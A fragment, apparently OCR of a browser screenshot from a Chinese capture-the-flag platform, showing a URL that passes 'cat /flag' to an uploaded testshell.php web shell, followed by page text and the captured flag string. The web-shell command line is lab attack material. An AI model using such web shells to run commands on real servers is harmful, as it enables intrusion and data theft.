 不安全 eci-2ze1790muyic5fih6f6m.cloudeci1.ichunqiu.com/testshell.php?1=cat%20/flag
jxcc 平台 运维 教程 CTF bilibili Listen 1
flag{980d7ac6-8bb7-4e1e-92d9-c2b50a99081a}